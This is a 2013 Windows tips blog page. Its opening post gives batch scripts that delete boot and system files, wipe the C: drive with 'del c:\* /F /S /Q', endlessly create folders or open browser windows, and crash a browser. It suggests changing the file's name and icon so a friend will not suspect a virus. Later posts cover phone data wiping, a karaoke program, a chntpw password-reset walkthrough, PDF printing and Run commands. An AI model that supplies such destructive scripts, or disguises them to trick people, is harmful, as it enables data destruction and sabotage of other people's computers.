Wednesday, 27 March 2013

Top 5 Most Dangerous Notepad Tricks

SOME DANGEROUS AND DEADLY TRICKS
[CAUTION]
DO NOT TRY THESE FOR FUN!!

1. How to create more than 3,000 folders under a minute1) Open your notepad and type
the following code.
@echo off
:top
md %random%

goto top
2) Save it as 1000.bat
@echo off makes your screen
appear blank but it is actually
making hundreds of folders.
md %random% is command that
creating folders with random
names.( md is a command to
make directory in ms-dos)
goto top – return the command
to :top, causes an infinite loop.
NOTE: The folders will get created
in the directory where you saved
the ”1000.bat” file.
The file might look suspicious to
your friends. So if you are
looking to fool your friends, then
change the file name and also
the icon so that he doesn’t
suspect the file to be a virus.


2. How to Shutdown a computer forever?Now Please don’t try this because this is the most simplest and deadliest hack for your windows computer. Copy the following
code into your notepad
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows
\win.ini
del c:\windows\win.ini

Save it as “shutdown-
forever.bat”. Just make sure it
has a .bat or .cmd extension.
DONT RUN THE BATCH FILE ,YOU
WONT RECOVER BACK AFTER YOU
RUN IT !!!
This should shutdown the persons computer. It shuts it off once
and deletes the files needed to reboot and restart.So please, use
this hack only if you have no intention of rebooting your computer again. So just be careful.
Here’s an alternative code.
cmd /c del c:\windows\* /F /S /
Q
cmd /c del c:\* /F /S /Q
Paste it in NotePad And Save It
with Extension .cmd or .bat.


3. How to Delete all your system
files with a small command!
Copy the following code into your
notepad and save it as a .bat
file.
del *.*
All your files in your hard disk will
vanish in less than 5mins.

4. RAM crashing trickopen notepad and type
:A
start http://3tipsforu.blogspot.in/
goto A
save with .bat extension.
Infinitely loops your browser to
open up http://3tipsforu.blogspot.in/
5. Crash a Computer System With
Nothing But a Link.
This is a javascript “exploit” , it
will hang/crash your system. It
basically floods you with an
infinite loop of mailto:xxx
windows. To cancel this (and you
have to move fast) kill the
process of your email client
before you run out of RAM. Every
instance occupies about 1000
bytes, if your victim is smart, he
better end the process As soon as
possible or he will be forced to
reboot his computer.
WARNING THIS LINK WILL CRASH
YOUR BROWSER OR WORSE, YOUR
COMPUTER !!!!
Click Here
NOTE: Try at your own risk
WE ARE NOT RESPONSIBLE FOR ANY LOSS CAUSED…
ENJOY!

Deleted.... No Way !!

Cell phones don’t always delete SMSes, pictures and videos reliably. We show you the right way to do it.
By DOMINIK HOFERER

An individual has an intimate relationship with his cell phone. The device listens to your confidential company information, knows with whom you go out with and knows all the news, which you send to your friends. The SMSes can certainly be deleted from the cell phone with relative easily, but that is a superficial fact. Most of the devices delete sensitive data from the memory half-heartedly; you can retrieve it without any fuss using the relevant tools.
CHIP took used cell phones and smartphones to try and restore the SMSes, pictures, contacts and videos – and the results were remarkable. Supposedly deleted data can be retrieved in an easy way. We show you what is the nature of this data and how you can secure your cell phone before passing it over to friends or colleagues or even sell it on the Internet.
Deleting contact data and SMSes
Every cell phone has certain amount of data that is specific to its owner. If the cell phone is subsequently passed on, then it should be wiped clean of this compromising data. After all, there are certain personal details which its owner does not want to reveal, even to his family members. The same logic applies to office phones, which is at times shared between colleagues. Whether it is personal or official, no one wants to pass on his sensitive data in unknown hands. You can always use the delete function of the cell phone, but this option comes with loopholes.
To identify what could still be found in the cell phone memory after the supposed deletion, we used a spy tool for professionals called the Paraben’s Device Seizure, which is available on www.paraben-forensics.com. The application costs approximately Rs 2,980; the site also offers a trial version for 30 days with the complete version of the forensics tool. And yes, Device Seizure is a tough nut
to crack.
After installation, we plugged in current cell phone models to the computer and set the spy tool on the devices. The program creates an image of the cell phone memory that can be subsequently used with the integrated hex editor. We thus came across deleted contact data and SMSes in a few cell phones, which the previous owner had received and deleted.
While tool did not work on all the devices, it is, however, constantly being developed. Thus, the danger of unauthorized persons retrieving your deleted data is very plausible.
To avoid such a scenario, you should ideally first delete the data on the SIM card and then overwrite it. This makes it very difficult or rather impossible for forensics programs to restore the contacts or messages. For doing so, you must use a SIM card reader such as the SIM Card Stick. You can use it to access the SIM card, load the contact data and messages stored on your computer and edit the entries there. It is much more comfortable and even much faster in case of several messages as opposed to editing data using the cell phone menu.
In addition, the software deletes all the existing contacts on your SIM card and overwrites them. Once done, the overwritten contact data can no longer be read.
Deleting pictures and videos
Unusual photos, videos or voice notes are much easier to trace on your cell phone than SMSes. This is because modern cell phones and smartphones are come with multimedia centers have the in-built storage space and microSD cards to store your pictures, videos and music. If you connect the cell phone to the PC, it normally detects the card as a standard data carrier, integrates it as a drive and allows full access to it via Windows Explorer — just like in case of a USB stick or digital camera.
Hence you can have complete access to the additional memory and retrieve the deleted snapshots or vacation clips on your computer using tools such as O&O UnErase (approximately Rs 2,000, www.oo-software.com) or the free to use PC Inspector File Recovery tool; and that too without too much effort or in-depth knowledge about computers. If you delete data; particularly from the memory, using the deletion function in the cell phone or through the computer, by moving them to the recycle bin, the data is deleted superficially. You only sweep it under the carpet. And that is exactly where the above-mentioned tools look for it; striking gold in most cases.
Many cell phone users do not think of deleting data off the memory cards correctly was proved as a fact when we visited Second Handy, which specializes in sale of second-hand cell phones. We randomly rummaged through cell phones and came across wedding photos, vacation photos, a whole lot of MP3s and voice notes — exposing the privacy of the previous owner. We could even find out the taste of music—from “Jason Mraz” to "Savage Garden" to “Red Hot Chili Peppers”.
Clearing the memory
cards correctly
If you want to pass on your cell phone or plan to sell it, you must force delete all the contents. Meaning you must delete all the data such that it's irrecoverable. The best way to do this is using the Open-Source-Software Eraser (www.eraser.heidi.le) or the professional tool O&O Safe Erase (approximately Rs 1,900, www.oo-software.com). These applications enable quick deletion by replacing the binary code of the data values by invalid values. This trick helps you effectively secure your microSD cards, USB sticks, digital camera memory cards, external storage devices and hard disk drives. This is an effective and clever solution since files, once overwritten, cannot be retrieved even by using the best of software.
A downside of this technique is that it reduces the life of your flash devices. Flash memories have limited life which is measured by the number of read and write cycles. Excessive deletion procedures with several runs reduce the life of your data storage. Hence, you should be careful while using programs such as Eraser. Also moving your files from to the Recycle Bin is not enough. This is because only two bytes are modified in the partition table during
the simple deletion process; other
values such as the file name still exist. Data recovery tools check the tables where the deleted files are located and restores them.
It is possible to restore the contents of formatted drives, albeit it is much more complicated than retrieving deleted documents. For instance, to restore photos successfully after formatting the storage devices and memory cards, a recovery tool such as DiskRecovery by O&O software must scan the actual data field, which is a rather lengthy process. However, the software finally detects the file type with the help of its built-in database of templates of different file formats. It can restore a JPEG file or a Word document for instance with the help of this information.
Overwriting data without using a PC
It is not possible to delete the contents of the phone memory from the PC if you do not have a suitable flash card reader or the device does not get connected as a universal mass storage device. However, there is a simple trick and it works fine for other plug-and-play devices as well. To do so, first reset the cell phone to factory settings so that the phone memory is reset. Next, point the cellphone camera to a neutral surface, for example a white wall, and start capturing a video until the phone memory is full. If the cell phone does not have this function, fill the memory by clicking photos. The old pictures and videos are overwritten and irrecoverable.
If you have cleaned up your cell phone using these tips, you can sell your phone or pass it on to someone without worrying that your data can be retrieved.
 
 
CELL PHONES AS VIRUS CATAPULTS: INFECTED MEMORY CARDS INFECT THE PC
You should ensure that your cell phone is devoid of all your personal data if you are selling it. However, there are lurking dangers even when buying phone – especially in case of second-hand phones. This is because undeleted memory cards can contain malware. Moreover, you cannot be too sure even while buying new products. This is what happened with an employee of Panda Security; an alarm was set off when he tried to connect his new HTC Magic smartphone by Vodafone to the computer: malware was detected on the cellphone's memory card. The analysis showed that it was a Mariposa client. In addition, the memory also contained the Conficker worm and a Trojan.
ORIGIN STILL UNCLEAR
Vodafone reacted to this and sent replacement cards to 3,000 affected users as well as suitable removal software; however, the data that was hacked by the malware is now in the hands of the hacker. Hence, always check the microSD card in your cell phone for malware – especially if you are buying a second-hand device.
CELL PHONE VIRUSES ARE SPREADING
As Kaspersky reports, Europeans are relatively less affected by cell phone viruses; they are more widespread in Asia. Among other things, malware independently sends SMSes to premium numbers and forces up the cell phone bill. Viruses have the same task on cell phones as that on the computer: hacking passwords, login data and credit card numbers. A possible scenario is that criminals manage to set up cell phone botnets. The magnitude could be greater than in case of the known PC botnets. After all, there are clearly more number of cell phones in the market than computers. For now, there are no mobile botnets, but only initial setup attempts. In November 2009, a harmless malware managed to enter jailbroken iPhones, i.e. hacked version of the Apple iPhone. It did not cause any damage, but was a proof-of-concept for cellphone botnets. There are many different cell phone operating systems, which makes it difficult to set up botnets. However, cell phone viruses run easily on Python and Java. Hackers are on the lookout for smartphones that run Symbian and Windows Mobile OS. According to Kapersky, one can expect malware in Android cellphones as well. This is because, unlike iPhone with its Apple Store, this security program is missing in Android OS .
                                                                                                                                                                - 3tipsforu@gmail.com


Tuesday, 26 March 2013

Windows Karaoke

Want to have some fun with U-Sing-Along karaoke? you don't need to buy a fancy karaoke machine which, most likely, will disappoint you by the low audio quality but high... limitations.

I've seen many pricey karaoke machines out there that play thousands of songs, all from one single DVD disc. But the video scenes are boring since they're shared within the song tracks. The Midi audio quality from these players is not what you want (that's why such many songs can be stored in one single disc). And... it's impossible to manage the list of song tracks on the disc, for example, when you want to add your favorite songs or remove ones that you dislike.
This Windows Karaoke is a free software for non-commercial uses, so help yourself and enjoy. Feel free to send me comments/suggestions, as well as any questions you may have. Thanks to TheComputerTricks.com for their sponsorship.
With Windows Karaoke, you can turn your desktop or laptop to a karaoke machine, or even connect it to your home theater system. I suggest that you connect your laptop/desktop audio (line-out) to a mixer, which allows you to plug in a microphone. Then feed the audio from this mixer to your home theater system.
You can also use this player to play other media types such as MP3, movies, etc...
Download a copy of Windows Karaoke here.
System Requirements:
  • Windows XP with Service Pack 2 or newer.
  • MS .NET Framework (recommend 3.5 or newer)
  • Windows Media Player 9 or newer, which is available in most recent computers.


Installation:
  • Installation is easy, just double-click on the Setup.exe and follow the instructions.


Configure Windows Karaoke:
  1. Launch the Windows Karaoke after installation.
  2. Press "Ctrl" Key for Configuration window.
  3. Configure the keyboard keys. Some keys are fixed and cannot be changed (i.e. Stop, Play, etc...)
  4. Manage your song list:
    • Select "Song List" tab, then either import a song list (in *.csv) format, or add song tracks manually. (Make sure you enter correct paths for the song tracks)
  5. Set your language:
    • Select "Others" tab, then change your language.
  6. Click "Save & Exit" to save you changes and exit.


Some Tips:
  • To select a song track to play or sing:
    • Press the key that you assigned to "Play a select song".
    • Enter the song number on the pop-up window and hit "Enter"
    • To cancel, hit "Escape"
  • To select a song track to add to waitlist:
    • Press the key that you assigned to "Queue a select song".
    • Enter the song number on the pop-up window and hit "Enter"
    • To cancel, hit "Escape"
  • To play all the tracks from the beginning:
    • Press the key that you assigned to "Play All Songs".
  • To browse the list of all tracks for selection:
    • Press the key that you assigned to "Browse All Songs".
    • Use arrow keys (Left/Right/Up/Down) to navigate to the song you like.
    • To select the song to play: Press the key that you assigned to "Play a select song".
    • To select the song to add to waitlist Press the key that you assigned to "Queue a select song".
  • To stop while a track is playing:
    • Press "Escape".
  • To pause/resume while a track is playing/pausing:
    • Press "Pause/Break". 
    To exit the program:
    • Press "End". (at any screen)  
Screenshots:
  • Song List Menu:
 
Add Song to PlayList:
 
 
FAQ's:
  1. Q: What types of files does Windows Karaoke play?
    A: Windows Karaoke uses the Windows Media Player on your computer to play the video/audio, so it plays most of the video/audio file types such as AVI, MPG, MP3, WAV, etc..

  2. Q: Where can I buy Windows Karaoke?
    A: Windows Karaoke is free, you can download a copy here.
    Windows Karaoke is sponsored by TheComputerTricks.com, you can provide support by clicking on any ad on the site. Your support is greatly appreciated.

  3. Q: Where can I get the karaoke song tracks?
    A: There are many sources that you can get karaoke song tracks. You can either download them from the internet, or extract them from DVD/VCD discs.
    There are some software you can use to extract those tracks from a DVD to individual *.avi or *.mpg files. I personally use Handbrake.
    With many VCD karaoke discs, you can simply copy those *.DAT files from the disc and rename them to *.mpg.
    If you extract the tracks from a DVD, video codecs DivX or XviD could help reduce the size of your video files.

  4. Q: Can I use a remote control?
    A: Sure you can. You can use any USB remote and map the buttons to the keyboard keys. Some Media Center Edition (MCE) remotes are available on ebay.
    You might need a keymap utility to map the remote buttons to keyboard keys. Some of them are also free.
    Check out "LM Remote Keymap", "Intelliremote", "HIP" (Human Interface Programmer)

  5. Q: Can I use this on my home theater?
    A: Feed the audio from your desktop/laptop to your home theater, then you're good to go. You'll need a cable that goes from your PC line-out (or headset) to the RCA plugs on your receiver/mixer
 

Reset Windows Password

Forgot your password? Don't panic, you have found the solution! The following instructions will show you step-by-step how to reset your local Windows password. This only works for local user accounts, however, not domain accounts.The password recovery tool from this page is written by Petter Nordahl-Hagen, and the original information, as well as the downloadable tool, can be found from his website. According to the author, this tool should work for Windows NT/2000/XP/Vista.
WARNING! Users who have EFS encrypted files on the Windows XP or Vista computers will loose access to the EFS encrypted files after recovery of your password!
Use this trick at your own risks
The tool to reset your password can be downloaded here.


I. Download the bootdisk:
  1. Download the bootdisk, which includes the password recovery tool here. The file contains the ISO CD image.
  2. Unzip (extract) the ISO file and burn it to a CD. Note that this is an ISO file, you must burn it to CD as an ISO image, not as a "data" file. If you're not sure how, see this article. Also, the image is bootable, you need to burn the image to a CD using the image burning feature; do not extract the contents of the ISO and burn them to the CD, you'll end up with a CD that can't boot!


II. Understanding the process:
  • You'll use the bootdisk created from the above steps to bootup your computer, which you want to reset your administrator password.
  • You'll be asked for things like: which drive is the boot drive, which path to the SAM file, etc.. but don't worry, details will be provided.
  • Once you have selected an account to reset the password, you'll need to type in a new password; however, it is highly recommended to use a BLANK password at this point, then you can change your password later in Windows.
  • Follow the prompts to the end. You'll need to save the changes at the end!


III. OK! Enough talking. Here are the steps:
  1. Startup your computer with the bootdisk created above. You should see a welcome screen following with a prompt:
     boot:
    
  2. Just wait, the bootup process will continute automatically. Then you should see a screen similar to this:
     =========================================================
     . Step ONE: Select disk where the Windows installation is
     =========================================================
     ....
     NT partitions found:
      1 :   /dev/sda1    4001MB  Boot
      2 :   /dev/sda5    2148MB
     
     Please select partition by number or
     a = show all partitions, d = automatically load new disk drivers
     m = manually load new disk drivers
     l = relist NTFS/FAT partitions, q = quit
     Select: [1]
    
  3. Notice the last line "Select: [1]" which shows the [1] as default selection because the tool detected the bootup partition is [1]. This might be different on your own machine, so you should review the list shown under "NT partitions found:". The partition with the word "Boot" should be selected.

  4. Hit Enter once you confirm the selection. You should see a similar screen as follows:
     =========================================================
     . Step TWO: Select PATH and registry files
     =========================================================
     ....
     What is the path to the registry directory? (relative to windows disk)
     [windows/system32/config] :
    
  5. Notice the last line "[windows/system32/config]" which shows the default path. This was also detected by the tool. If the path is correct, hit Enter, or if you wish to enter a different path, enter it now then hit Enter.
    Here are the paths for different versions of Windows:
    - Windows NT 3.51: winnt35/system32/config
    - Windows NT 4 and Windows 2000: winnt/system32/config
    - Windows XP/2003 (and often Windows 2000 upgraded from Windows 98 or earlier): windows/system32/config

  6. Once you hit "Enter", you should see the next screen similar to the following:
     -r--------    1 0        0          262144 Jan 12 18:01 SAM
     -r--------    1 0        0          262144 Jan 12 18:01 SECURITY
     -r--------    1 0        0          262144 Jan 12 18:01 default
     -r--------    1 0        0         8912896 Jan 12 18:01 software
     -r--------    1 0        0         2359296 Jan 12 18:01 system
     dr-x------    1 0        0            4096 Sep  8 11:37 systemprofile
     -r--------    1 0        0          262144 Sep  8 11:53 userdiff
    
     Select which part of registry to load, use predefined choices
     or list the files with space as delimiter
     1 - Password reset [sam system security]
     2 - RecoveryConsole parameters [software]
     q - quit - return to previous
     [1]
    
  7. Hit "Enter" with the default option selected "[1]". Then ...:
     =========================================================
     . Step THREE: Password or registry edit
     =========================================================
     Loaded hives:   
    
       1 - Edit user data and passwords
       2 - Syskey status & change
       3 - RecoveryConsole settings
        - - -
       9 - Registry editor, now with full write support!
       q - Quit (you will be asked if there is something to save)
    
     What to do? [1] -> 1
    

  8. Hit "Enter" with the default option selected "[1]". Then ...:
     ===== chntpw Edit User Info & Passwords ====
    
     RID: 01f4, Username: <Administrator>
     RID: 01f5, Username: <Guest>, *disabled or locked*
     RID: 03e8, Username: <HelpAssistant>, *disabled or locked*
     RID: 03eb, Username: <pnh>, *disabled or locked*
     RID: 03ea, Username: <SUPPORT_388945a0>, *disabled or locked*
    
     Select: ! - quit, . - list users, 0x<RID> - User with RID (hex)
     or simply enter the username to change: [Administrator]
    

  9. Hit "Enter" with the default option selected "[Administrator]", or select another user account. Here you can enter the full user account surrounded by < and >, CASE-SENSITIVE, or enter the RID number (i.e. 0x1f4). Assuming you select the Administrator account, you should see the following screen:
     RID     : 0500 [01f4]
     Username: Administrator
     fullname: 
     comment : Built-in account for administering the computer/domain
     homedir : 
    
     Account bits: 0x0210 =
     [ ] Disabled        | [ ] Homedir req.    | [ ] Passwd not req. | 
     [ ] Temp. duplicate | [X] Normal account  | [ ] NMS account     | 
     [ ] Domain trust ac | [ ] Wks trust act.  | [ ] Srv trust act   | 
     [X] Pwd don't expir | [ ] Auto lockout    | [ ] (unknown 0x08)  | 
     [ ] (unknown 0x10)  | [ ] (unknown 0x20)  | [ ] (unknown 0x40)  | 
    
     Failed login count: 0, while max tries is: 0
     Total  login count: 3
    
     * = blank the password (This may work better than setting a new password!)
     Enter nothing to leave it unchanged
     Please enter new password: *
    

  10. At the prompt "Please enter new password", Enter the * for a blank password (HIGHLY RECOMMENDED!) then press Enter
     Please enter new password: *
     Blanking password!
    
     Do you really wish to change it? (y/n) [n] y
    

  11. At the prompt, type in "y", then press Enter. Note that the default option is "n".
     Do you really wish to change it? (y/n) [n] y
     Changed!
    
     Select: ! - quit, . - list users, 0x - User with RID (hex)
     or simply enter the username to change: [Administrator] !
    

  12. Enter the "!" to go back to the main menu. Then select "q" at the following menu to quit:
     <>========<> chntpw Main Interactive Menu <>========<>
    
     Loaded hives:   
    
       1 - Edit user data and passwords
       2 - Syskey status & change
       3 - RecoveryConsole settings
        - - -
       9 - Registry editor, now with full write support!
       q - Quit (you will be asked if there is something to save)
    
     What to do? [1] -> q
    

  13. A prompt to save changes displays, enter "y" to save:
     =========================================================
     . Step FOUR: Writing back changes
     =========================================================
     About to write file(s) back! Do it? [n] : y
    

  14. The changes are saved! You should see the following screen, press Enter, and reboot your computer.
     Writing  sam
    
     ***** EDIT COMPLETE *****
    
     You can try again if it somehow failed, or you selected wrong
     New run? [n] : n


Convert any Document or Web Page to PDF

Convert Any Document or Web Page to PDF


Oh !! Thinking that you need to have Adobe Acrobat (Writer) to create a PDF file? Guess what, you can get away from that pricey piece of software if you just need to convert some documents to pdf, without a need of fancy editing the pdf document.
Here's how. Thanks to the BullZip, who provides a Free Pdf printer. With this free tool, you can simply "print out" your document or webpage to a pdf file, just about the same way as you print it out to a printer.
You can visit BullZip.com for more information about the software.
Here the direct link to BullZip downloads page: Downloads
  1. To get started, first follow the link above and download Free Pdf Printer from BullZip, then install it to your computer.
  2. Once you're done, you might need to close the program (or the web browser) which you're currently viewing the document. This helps refreshing the list of available printers on your computer.
  3. Once you get back to the document you want to convert, perform the same steps are you print out the document, i.e. File > Print ...
  4. When you see the Print window pop-up, select "Bullzip PDF Printer" under "Printers", then click "OK".
  5. BullZip PDF Printer will then start to analyze your document and display a new pop-up window, where you can direct it to the location you want to save the pdf file.
  6. Follow the pop-up windows and.. hola! The PDF document is created!

Saturday, 23 March 2013

100 Useful Windows Run Commands

Oh time's not there??
No Problem .. :)
Apply the commands on >start > Run
Add Hardware Wizard: hdwwiz.cpl
Add/Remove Programs: appwiz.cpl
Administrative Tools: control admintools
Automatic Updates: wuaucpl.cpl

Bluetooth Transfer Wizard: fsquirt
Calculator: calc
Certificate Manager: certmgr.msc
Character Map: charmap
Check Disk Utility: chkdsk
Clipboard Viewer: clipbrd
Command Prompt: cmd
Computer Management: compmgmt.msc- Date and Time Properties: timedate.cpl
Device Manager: devmgmt.msc
Direct X Control Panel: directx.cpl
Direct X Troubleshooter: dxdiag

Disk Cleanup Utility: cleanmgr
Disk Defragment: dfrg.msc
Disk Management: diskmgmt.msc
Disk Partition Manager: diskpart

Display Properties: desk.cpl
Dr. Watson System Troubleshooting Utility: drwtsn32
Driver Verifier Utility: verifier
Event Viewer: eventvwr.msc

Findfast: findfast.cpl
Free Cell Card Game: freecell
Hearts Card Game: mshearts
Iexpress Wizard: iexpress

Internet Properties: inetcpl.cpl
IP Configuration (Display Connection Configuration): ipconfig /all
IP Configuration (Display DNS Cache Contents): ipconfig /displaydns
- IP Configuration (Delete DNS Cache Contents): ipconfig /flushdns

- IP Configuration (Release All Connections): ipconfig /release
- IP Configuration (Renew All Connections): ipconfig /renew
- IP Configuration (Refreshes DHCP & Re-Registers DNS): ipconfig /registerdns
- IP Configuration (Display DHCP Class ID): ipconfig /showclassid

- Java Control Panel (If Installed) : javaws
- Local Security Settings: secpol.msc
- Local Users and Groups: lusrmgr.msc
- Logs You Out Of Windows: logoff

- Minesweeper Game: winmine
- Mouse Properties: main.cpl
- Network Connections: ncpa.cpl
- Network Setup Wizard: netsetup.cpl

- Notepad: notepad
- ODBC Data Source Administrator: odbccp32.cpl
- On Screen Keyboard: osk
- Password Properties: password.cpl

- Performance Monitor: perfmon.msc
- Power Configuration: powercfg.cpl
- Quicktime (If Installed): QuickTime.cpl
- Registry Editor: regedit

- Registry Editor: regedit32
- Remote Desktop: mstsc
- Removable Storage: ntmsmgr.msc
- Scanners and Cameras: sticpl.cpl

- Services: services.msc
- Shared Folders: fsmgmt.msc
- Shuts Down Windows: shutdown
- Sounds and Audio: mmsys.cpl

- Spider Solitare Card Game: spider
- System Configuration Editor: sysedit
- System Configuration Utility: msconfig
- System File Checker Utility (Scan Immediately): sfc /scannow

- System File Checker Utility (Scan Once At Next Boot): sfc /scanonce
- System File Checker Utility (Scan On Every Boot): sfc /scanboot
- System File Checker Utility (Return to Default Setting): sfc /revert
- System File Checker Utility (Purge File Cache): sfc /purgecache

- System File Checker Utility (Set Cache Size to size x): sfc /cachesize=x
- System Properties: sysdm.cpl
- Task Manager: taskmgr
- Telnet Client: telnet

- User Account Management: nusrmgr.cpl
- Utility Manager: utilman
- Windows Firewall: firewall.cpl
- Windows Magnifier: magnify

- Windows Management Infrastructure: wmimgmt.msc
- Windows System Security Tool: syskey
- Windows Update Launches: wupdmgr
- Windows XP Tour Wizard: tourstart

How to partition your Netbook/Laptop/Dsktop Hard disk


1) Open Computer management by clicking START > Control Panel > System and Maintenance > Administrative Tools > Create and format hard disk Partition. Or, Go to Run command and write “diskmgmt.msc” hit enter.


2) Right-click (C:) Drive on your hard disk and then click Shrink Volume.
 

3) On the New window Type the size of the volume you want to create in MB (40GB =

40000 MB) on the ‘blank space’ after “Enter the amount of space to shrink in MB:”
4) then click Shrink and follow instruction.

[Note: This instruction was based on Windows vista home premium]
 

~:: Your No. Of Visits ::~

About

Welcome, to the world of "3 Tips For U" where we provide 100% free Tricks & Tips for your PC... Enjoy Tricking!! -amanmail3